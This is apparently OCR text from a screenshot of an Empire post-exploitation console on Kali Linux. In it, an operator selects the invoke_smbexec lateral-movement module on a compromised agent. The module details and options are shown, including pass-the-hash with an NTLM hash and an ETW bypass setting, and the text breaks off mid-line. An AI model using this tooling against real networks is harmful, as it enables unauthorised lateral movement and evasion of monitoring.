 (Empire: credentials) > back
(Empire: GWF32BAK) > usemodule powershell/lateral_movement/invoke_smbexec
[*] Set Agent to GWF32BAK
Author @rvrsh3ll
Background False
Comments https://raw.githubusercontent.com/Kevin-Robertson/Invoke-
TheHash/master/Invoke-SMBExec.ps1
Description Executes a stager on remote hosts using SMBExec.ps1. This module
requires a username and NTLM hash
Language powershell
Name powershell/lateral_movement/invoke_smbexec
NeedsAdmin False
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1187
http://attack.mitre.org/techniques/T1135
http://attack.mitre.org/techniques/T1047
KALI LINUX
"the quieter you become, the more you are able to h
Record Options
Name Value Required Description
Agent GWF32BAK True Agent to run module on.
Bypasses mattifestation etw False Bypasses as a space separated list
to be prepended to the launcher.
Command False Custom command to run.
ComputerName True Host[s] to execute the stager on,
comma separated.